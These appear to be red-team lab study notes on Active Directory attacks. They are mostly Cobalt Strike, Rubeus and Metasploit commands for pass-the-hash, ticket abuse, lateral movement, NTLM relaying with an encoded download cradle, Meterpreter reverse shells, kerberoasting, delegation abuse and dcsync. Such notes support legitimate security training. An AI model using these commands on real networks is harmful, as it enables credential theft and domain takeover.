User Impersonation
A common way of testing access to a machine is to list the C drive, as this requires local admin privileges to access.
We are using rubeus a lot in here.
Pass-the-Hash
Use the NTLM hash, cobaltstrike has a dedicated pth command for this
beacon> getuid
[*] You are DEV\bfarmer (admin)

beacon> ls \\web.dev.cyberbotic.io\c$
[-] could not open \\web.dev.cyberbotic.io\c$\*: 5 - ERROR_ACCESS_DENIED

# this performs an auto-impersonation
beacon> pth DEV\jking 59fc0f884922b4ce376051134c71e22c

user	: jking
domain	: DEV
program	: C:\Windows\system32\cmd.exe /c echo 71fb38e2d65 > \\.\pipe\675b08
impers.	: no
NTLM	: 59fc0f884922b4ce376051134c71e22c
  |  PID  1932
  |  TID  6600
  |  LSA Process is now R/W
  |  LUID 0 ; 7479840 (00000000:00722220)
  \_ msv1_0   - data copy @ 000001F6344B3D20 : OK !
  \_ kerberos - data copy @ 000001F6345BD7C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001F6344C6128 (32) -> null

# now the ls would work
use rev2self to drop back to original privileges
Two opportunities to detect PTH are the R/W handle to LSASS; and looking for the echo foo > \\.\pipe\bar pattern in command-line logs.
Pass-the-Ticket (Kerberos)
Adds kerberos tickets to an existing logon session (LUID)
The first step is to create a blank, “sacrificial” logon session that we can pass the TGT into. We do this because a logon session can only hold a single TGT at a time. If we passed jking’s TGT into the LUID for bfarmer, it would erase bfarmer’s TGT and cause all sorts of authentication issues for the user.
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe

 # -> this has a new LUID (can be seen in output), import ticket into the LUID

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /luid:0x798c2c /ticket:doIFuj[...snip...]lDLklP

# -> steal token from the new process

# now impersonate that session
beacon> steal_token 4748

# revert back and clean up
beacon> rev2self
beacon> kill 4748
By default a random user/password will be used for the new process, we can make this appear less suspicious by using more common names:
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:dev.cyberbotic.io /username:bfarmer /password:FakePass123overpass-the-hash
Overpass the hash is a technique which allows us to request a Kerberos TGT for a user, using their NTLM or AES hash. Elevated privileges are required to obtain user hashes, but not to actually request a ticket.
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:jking /ntlm:59fc0f884922b4ce376051134c71e22c /nowrap

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:jking /aes256:4a8a74daad837ae09e9ecc8c2f1b89f960188cb934db6d4bbebade8318ae57c6 /nowrap
The TGT can then be used via pass-the-ticket.
OPSEC: we can change the requet id and the used domain to better fit standard TGT traffic:
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:jking /aes256:4a8a74daad837ae09e9ecc8c2f1b89f960188cb934db6d4bbebade8318ae57c6 /domain:DEV /opsec /nowraptoken impersonation
Search a process of another usrer with ps then impersonate through:
beacon> steal_token 4464make token
The make_token command allows you to impersonate a user if you know their plaintext password. This works under the hood by calling the LogonUserA API, which takes several parameters including a username, password, domain name and logon type. In this instance, the LOGON32_LOGON_NEW_CREDENTIALS logon type is used, which allows the caller to clone its current token and specify new credentials for outbound network connections.
beacon> make_token DEV\jking Qwerty123process injection
Process injection allows us to inject arbitrary shellcode into a process of our choosing. You can only inject into processes that you can obtain a handle to with enough privileges to write into its memory. In a non-elevated context, which usually limits you to your own processes. In an elevated context, this includes processes owned by other users.
beacon> inject 4464 x64 tcp-local
- 4464 is the PID
- x64 the process’ architeture
- tcp-local is the listener name
Lateral Movement
> jump [method] [target] [listener]
# method can be psexec(64, _psh), winrm(64)

# alternatively we can use remote-exec to execute a binary
> remote-exec [method] [target] [command]
# method can be psexec, winrm, wmi
Some of Seatbelt’s commands can be run remotely before jumping:
beacon> execute-assembly C:\Tools\Seatbelt\Seatbelt\bin\Release\Seatbelt.exe OSInfo -ComputerName=webwinrm/winrm64
Will return an high-integrity beacon as the user you’re interacting the target with
beacon> jump winrm64 web.dev.cyberbotic.io smbpsexec/psexec64
upload a binary over SMB and start it, beacons executed that way run as SYSTEM
beacon> jump psexec64 web.dev.cyberbotic.io smbpsexec_psh doesn’t copy a binary to the target, but instead executes a PowerShell one-liner (always 32-bit). The pattern it uses by default is %COMSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand ....
wmi
As you may have noticed, WMI is not part of the jump command but it is part of remote-exec. The remote-exec method uses WMI’s “process call create” to execute any command we specify on the target. The most straight forward means of using this is to upload a payload to the target system and use WMI to execute it.
beacon> cd \\web.dev.cyberbotic.io\ADMIN$
beacon> upload C:\Payloads\smb_x64.exe
beacon> remote-exec wmi web.dev.cyberbotic.io C:\Windows\smb_x64.exe
Started process 3280 on web.dev.cyberbotic.io

beacon> link web.dev.cyberbotic.io TSVCPIPE-81180acb-0512-44d7-81fd-fbfea25fff10
[+] established link to child beacon: 10.10.122.30
problems with CoInitializeSecurity
”CoInitializeSecurity already called. Thread token (if there is one) may not get used”
Workaround: use spawn, spawn-as or call SharpWMI:
beacon> execute-assembly C:\Tools\SharpWMI\SharpWMI\bin\Release\SharpWMI.exe action=exec computername=web.dev.cyberbotic.io command="C:\Windows\smb_x64.exe"
DCOM
Beacon has no built-in capabilities to interact over Distributed Component Object Model (DCOM), so we must use an external tool such as Invoke-DCOM. We’ll see in a later module how this can be integrated into the jump command.
beacon> powershell-import C:\Tools\Invoke-DCOM.ps1
beacon> powershell Invoke-DCOM -ComputerName web.dev.cyberbotic.io -Method MMC20.Application -Command C:\Windows\smb_x64.exe
Completed

beacon> link web.dev.cyberbotic.io TSVCPIPE-81180acb-0512-44d7-81fd-fbfea25fff10
[+] established link to child beacon: 10.10.122.30
Session Passing
As we know in Cobalt Strike (and many other C2 frameworks), payloads are tied very closely to listeners. Session passing is a process where you spawn a new C2 session from one payload/listener type to another. For example, we could have a long-haul Beacon checking in over DNS, which we can use to spawn a different short-haul Beacon over HTTP. It’s also possible to pass sessions between completely different C2 frameworks, such as spawning a Meterpreter session from Beacon.
spawn
In this example, I have a DNS Beacon checking in from bfarmer every 1 minute. Instead of operating through this Beacon, I want to leave it open as a lifeline on a slow check-in. In which case, I can spawn a new HTTP session and work from there instead.
> span x64 http
foreign listener
The foreign listener in Cobalt Strike is designed to stage Meterpreter HTTP/HTTPS implants from Beacon, although it’s technically compatible with any implant that supports the MSF staging protocol. Start msfconsole and create a new reverse HTTP Meterpreter listener.
attacker@ubuntu ~> sudo msfconsole -q
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST ens5
msf6 exploit(multi/handler) > set LPORT 8080
In Cobalt Strike add a new Foreign Listener with LHOST:8080
This listener will now be available within all the relevant Beacon commands such as spawn, jump and elevate. For instance, spawn msf will spawn a process and inject Meterpreter shellcode into it, thus giving us a Meterpreter session.
Only x86 staged payloads
Spawn & Inject
Inject shellcode blobs
shinject,shspawn
# start metasploit listener
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_http
msf6 exploit(multi/handler) > exploit

[*] Started HTTP reverse handler on http://10.10.5.50:8080
generate a new payload:
ubuntu@DESKTOP-3BSK7NO ~> msfvenom -p windows/x64/meterpreter_reverse_http LHOST=10.10.5.50 LPORT=8080 -f raw -o /mnt/c/Payloads/msf_http_x64.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201820 bytes
Saved as: /mnt/c/Payloads/msf_http_x64.bin
spawn and inject
beacon> shspawn x64 C:\Payloads\msf_http_x64.binPivoting
socks proxy
beacon> socks 1080
beacon> socks 1080 socks5 disableNoAuth socks_user socks_password enableLogging
linux clients
- use
proxychainson linux - be aware when using
nmap: There are some restrictions on the type of traffic that can be tunnelled, so you must make adjustments with your tools as necessary. ICMP and SYN scans cannot be tunnelled, so we must disable ping discovery (-Pn) and specify TCP scans (-sT) for this to work.
windows clients
- use
Proxifier - under proxification rules add network range of target network
browsers
- use
foxyproxy
reverse port forward
Reverse Port Forwarding allows a machine to redirect inbound traffic on a specific port to another IP and port.
Common use-case: one internal server cannot access the teamserver directly. We are using a rportfwd so that the internal server will access the internal forwarded port (which in turn will be forwarded over the C2 channel to the teamserver)
beacon> rportfwd 8080 127.0.0.1 80

# Add a firewall rule to allow incoming traffic

beacon> powershell New-NetFirewallRule -DisplayName "8080-In" -Direction Inbound -Protocol TCP -Action Allow -LocalPort 8080
all incoing traffic on port 8080 will be forwarded to port 80 on the teamserver
Delete the firewall rule later on:
beacon> powershell Remove-NetFirewallRule -DisplayName "8080-In"
NTLM relaying
Windows Server 2022 domain controllers enable “Network Server: Digitally sign communications (always)” to Enabled by default, making this style of attack unviable.
During an on-premise penetration test, NTLM relaying with tools like Responder and ntlmrelayx is quite trivial. However, it’s a different story with this style of red team assessment, not least because we can’t typically run Python tools on Windows. Port 445 is always bound and in use by Windows - even local admins can’t arbitrarily redirect traffic bound to this port or bind another tool to this port.

- port 8443 will be used to relay the traffic
- port 8080 is the download craddle (forwarded to the teamserver)
beacon> powershell New-NetFirewallRule -DisplayName "8445-In" -Direction Inbound -Protocol TCP -Action Allow -LocalPort 8445
beacon> powershell New-NetFirewallRule -DisplayName "8080-In" -Direction Inbound -Protocol TCP -Action Allow -LocalPort 8080

beacon> rportfwd 8445 localhost 445
[+] started reverse port forward on 8445 to localhost:445

beacon> rportfwd 8080 localhost 80
[+] started reverse port forward on 8080 to localhost:80

beacon> socks 1080
[+] started SOCKS4a server on: 1080

# The encoded command is a download cradle pointing at `http://10.10.123.102:8080/b`, and `/b` is an SMB payload.

attacker@ubuntu ~> sudo proxychains ntlmrelayx.py -t smb://10.10.122.10 -smb2support --no-http-server --no-wcf-server -c 'powershell -nop -w hidden -enc aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQAyADMALgAxADAAMgA6ADgAMAA4ADAALwBiACIAKQA='
PortBender is a reflective DLL and aggressor script specifically designed to help facilitate relaying through Cobalt Strike. It requires that the driver be located in the current working directory of the Beacon. It makes sense to use C:\Windows\System32\drivers since this is where most Windows drivers go.
Then go to Cobalt Strike > Script Manager and load PortBender.cna from C:\Tools\PortBender - this adds a new PortBender command to the console.
beacon> PortBender redirect 445 8445
beacon> link dc-2.dev.cyberbotic.io TSVCPIPE-81180acb-0512-44d7-81fd-fbfea25fff10
Forcing NTLM Authentication
1x1 images in emails
<img src="\\10.10.123.102\test.ico" height="1" width="1" />A sneakier means may be to modify the sender’s email signature, so that even legitimate emails they send will trigger NTLM authentication from every recipient who reads them.
Windows Shortcuts
$wsh = new-object -ComObject wscript.shell
$shortcut = $wsh.CreateShortcut("\\dc-2\software\test.lnk")
$shortcut.IconLocation = "\\10.10.123.102\test.ico"
$shortcut.Save()
Remote Authentication Triggers
Tools such as SpoolSample, SharpSystemTriggers and PetitPotam can force a computer into authenticating to us. These generally work via Microsoft RPC protocols, such as MS-RPRN and MS-EFS.
Kerberos
kerberoasting
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe kerberoast /simple /nowrap

$ john --format=krb5tgs --wordlist=wordlist mssql_svc
$ hashcat -a 0 -m 13100 hashes wordlist
Or select SPN individually
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=user)(servicePrincipalName=*))" --attributes cn,servicePrincipalName,samAccountName

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe kerberoast /user:mssql_svc /nowrap
AS-REP
search for as-rep roasable accounts
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))" --attributes cn,distinguishedname,samaccountname

# And roast:
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asreproast /user:squid_svc /nowrap

$ john --format=krb5asrep --wordlist=wordlist squid_svc
$ hashcat -a 0 -m 18200 squid_svc wordlist
Unconstrained Delegation
Delegation allows a user or machine to act on behalf of another user to another service. A common implementation of this is where a user authenticates to a front-end web application that serves a back-end database. The front-end application needs to authenticate to the back-end database (using Kerberos) as the authenticated user.
An interesting aspect to unconstrained delegation is that it will cache the user’s TGT regardless of which service is being accessed by the user. So, if an admin accesses a file share or any other service on the machine that uses Kerberos, their TGT will be cached. If we can compromise a machine with unconstrained delegation, we can extract any TGTs from its memory and use them to impersonate the users against other services in the domain.
search for computers with unconstrained delegation
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostnamefind and extract another user’s TGT
# show cached tickets
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x14794e /nowrap

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:DEV /username:nlamb /password:FakePass /ticket:doIFwj[...]MuSU8=

beacon> steal_token 1540
obtain machine TGTs
By forcing them to connect to teh computer
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe monitor /interval:10 /nowrap

beacon> execute-assembly C:\Tools\SharpSystemTriggers\SharpSpoolTrigger\bin\Release\SharpSpoolTrigger.exe dc-2.dev.cyberbotic.io web.dev.cyberbotic.io
→ see s4u2Self Abuse for how to use the TGT
Constrained Delegation
Constrained delegation was later introduced with Windows Server 2003 as a safer means for services to perform Kerberos delegation. It aims to restrict the services to which the server can act on behalf of a user. It no longer allows the server to cache the TGTs of other users, but allows it to request a TGS for another user with its own TGT.
Constrained delegation can be configured on user accounts as well as computer accounts. Make sure you search for both.
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=computer)(msds-allowedtodelegateto=*))" --attributes dnshostname,samaccountname,msds-allowedtodelegateto --jsonextract TGT of the principal trused for delegation
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x3e4 /service:krbtgt /nowrap
(here sql-2 is allowed to delegate to domain controller)
You can also request one with Rubeus asktgt if you have NTLM or AES hashes.
With the TGT (of sql-2), perform an S4U request to obtain a usable TGS for CIFS:
- impersonateuser: who do we want to impersonate (should be local admin)
- msdsspn is the service principal name that SQL-2 is allowed to delegate to
- user is the principal allowed to perform the delegation
- ticket of the user
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /impersonateuser:nlamb /msdsspn:cifs/dc-2.dev.cyberbotic.io /user:sql-2$ /ticket:doIFLD[...snip...]MuSU8= /nowrap
Steal the token afterwards:
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:DEV /username:nlamb /password:FakePass /ticket:doIGaD[...]ljLmlv

beacon> steal_token 5540
Note: always use the FQDN, otherwise you will get an error message
Alternate service name
The cifs service can be leveraged for lateral movement, but what if port 445 was unavailable or we wanted an option other then PsExec? It was discovered by Alberto Solino that the service name is not protected in the Kerberos structure, so we can actually request a TGS for any service run by the original account. Since the cifs service is run by the computer account by default, it means we can request a TGS for any other service also run by the computer account.
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /impersonateuser:nlamb /msdsspn:cifs/dc-2.dev.cyberbotic.io /altservice:ldap /user:sql-2$ /ticket:doIFpD[...]MuSU8= /nowrapAgainst a domain controller, the LDAP service allows us to perform a dcsync.
beacon> dcsync dev.cyberbotic.io DEV\krbtgtS4U2Self Abuse
As we saw in the previous two examples of constrained delegation, there are two S4U (Service for User) extensions. S4U2Self (Service for User to Self) and S4U2Proxy (Service for User to Proxy). S4U2Self allows a service to obtain a TGS to itself on behalf of a user, and S4U2Proxy allows the service to obtain a TGS on behalf of a user to a second service.
if you have a TGT for a machine account and want to use it access the machine remotely.
This is because machines do not get remote local admin access to themselves. What we can do instead is abuse S4U2Self to obtain a usable TGS as a user we know is a local admin (e.g. a domain admin). Rubeus has a /self flag for this purpose.
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /impersonateuser:nlamb /self /altservice:cifs/dc-2.dev.cyberbotic.io /user:dc-2$ /ticket:doIFuj[...]lDLklP /nowrapResource-Based Constrained Delegation (RBCD)
RBCD reverses this concept and puts control in the hands of the “backend” service instead, via a new attribute called msDS-AllowedToActOnBehalfOfOtherIdentity. This attribute also does not require SeEnableDelegationPrivilege to modify. Instead, you only need a privilege like WriteProperty, GenericAll, GenericWrite or WriteDacl on the computer object. This makes it much more likely to present itself as a privilege escalation / lateral movement opportunity.
# find computers with interesting access properties
beacon> powershell Get-DomainComputer | Get-DomainObjectAcl -ResolveGUIDs | ? { $_.ActiveDirectoryRights -match "WriteProperty|GenericWrite|GenericAll|WriteDacl" -and $_.SecurityIdentifier -match "S-1-5-21-569305411-121244042-2357301523-[\d]{4,10}" }

# find user matching the GUID
beacon> powershell ConvertFrom-SID S-1-5-21-569305411-121244042-2357301523-1107

# we often use a computer account as principal (need elevated privileges on the computer)
beacon> powershell Get-DomainComputer -Identity wkstn-2 -Properties objectSid

beacon> powershell $rsd = New-Object Security.AccessControl.RawSecurityDescriptor "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-569305411-121244042-2357301523-1109)"; $rsdb = New-Object byte[] ($rsd.BinaryLength); $rsd.GetBinaryForm($rsdb, 0); Get-DomainComputer -Identity "dc-2" | Set-DomainObject -Set @{'msDS-AllowedToActOnBehalfOfOtherIdentity' = $rsdb} -Verbose

# perfrm s4u with WKSN-2$ account
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x3e4 /service:krbtgt /nowrap

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:WKSTN-2$ /impersonateuser:nlamb /msdsspn:cifs/dc-2.dev.cyberbotic.io /ticket:doIFuD[...]5JTw== /nowrap
if you do not have a TGT, create a fake computer for that
If you did not have local admin access to a computer already, you can resort to creating your own computer object. By default, even domain users can join up to 10 computers to a domain - controlled via the ms-DS-MachineAccountQuota attribute of the domain object.
# check if we can register a new computer
beacon> powershell Get-DomainObject -Identity "DC=dev,DC=cyberbotic,DC=io" -Properties ms-DS-MachineAccountQuota

# register a new computer with random password
beacon> execute-assembly C:\Tools\StandIn\StandIn\StandIn\bin\Release\StandIn.exe --computer EvilComputer --make

# calculate hash from random password
PS C:\Users\Attacker> C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe hash /password:oIrpupAtF1YCXaw /user:EvilComputer$ /domain:dev.cyberbotic.io

# use rubeus asktgt to get a TGT for the fake computer
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:EvilComputer$ /aes256:7A79DCC14E6508DA9536CD949D857B54AE4E119162A865C40B3FFD46059F7044 /nowrap

# continue with the attack as before
Shadow Credentials
todo https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab
There is also a Key Trust model, where trust is established based on raw key data rather than a certificate. This requires a client to store their key on their own domain object, in an attribute called msDS-KeyCredentialLink. The basis of the “shadow credentials” attack is that if you can write to this attribute on a user or computer object, you can obtain a TGT for that principal. As such, this is a DACL-style abuse as with RBCD.
# initially list alerady existing keys (for rollback after attack)
beacon> execute-assembly C:\Tools\Whisker\Whisker\bin\Release\Whisker.exe list /target:dc-2$

# add a new key to the target
beacon> execute-assembly C:\Tools\Whisker\Whisker\bin\Release\Whisker.exe add /target:dc-2$

# ask rubeus for the TGT using the rubeus command whisker provides
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:dc-2$ /certificate:MIIJuA[...snip...]ICB9A= /password:"y52EhYqlfgnYPuRb" /nowrap

# continue with s4u?